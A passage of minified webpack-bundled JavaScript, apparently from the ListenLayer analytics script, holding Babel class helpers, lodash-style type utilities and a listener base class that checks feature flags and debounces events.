m:return"[object Set]";case p:return"[object WeakMap]"}return t}),e.exports=_},6:function(e,t,r){var o=r(9);e.exports=function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&o(e,t)},e.exports.__esModule=!0,e.exports.default=e.exports},7:function(e,t,r){"use strict";var o=r(0);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=o(r(1)),i=o(r(2)),a=function(){function e(t){(0,n.default)(this,e),t=t||{},this.features=t.features,this.accountId=window.Listenlayer.accountId,this.listenerId=t.listenerId,this.listenerType=t.listenerType,this.listenerName=t.listenerName,this.eventScope=t.eventScope,this.eventTimestamps=new Map,this.debounceTime=3e3}return(0,i.default)(e,[{key:"isUseFeature",value:function(e){return void 0!==this.features["".concat(e)]&&!0===this.features["".concat(e)].enabled}},{key:"isUseFeatureSupport",value:function(e,t){return void 0!==this.features["".concat(e)]&&this.features["".concat(e)].featuresSupport&&-1!==this.features["".concat(e)].featuresSupport.indexOf(t)}},{key:"getStatusTimestamps",value:function(e){return void 0===this.features[e].timestamps||this.features[e].timestamps}},{key:"flagUndupEvent",value:function(e){var t=Date.now(),r=this.eventTimestamps.get(e);return!(r&&t-r<this.debounceTime)&&(this.eventTimestamps.set(e,t),!0)}}]),e}();t.default=a,e.exports=t.default},8:function(e,t){e.exports=function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e},e.exports.__esModule=!0,e.exports.default=e.exports},85:function(e,t){e.exports=function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=9007199254740991}},9:function(e,t){function r(t,o){return e.exports=r=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},e.exports.__esModule=!0,e.exports.default=e.exports,r(t,o)}e.exports=r,e.exports.__esModule=!0,e.exports.default=e.exports},92:function(e,t,r){(function(e){var o=r(10),n=r(124),i=t&&!t.nodeType&&t,a=i&&"object"==typeof e&&e&&!e.nodeType&&e,s=a&&a.exports===i?o.Buffer:void 0,l=(s?s.isBuffer:void 0)||n;e.exports=l}).call(this,r(45)(e))},93:function(e,t){e.exports=function(e,t){return function(r){return e(t(r))}}},94:function(e,t,r){var o=r(42),n=r(85);e.exports=function(e){return null!=e&&n(e.length)&&!o(e)}}})}));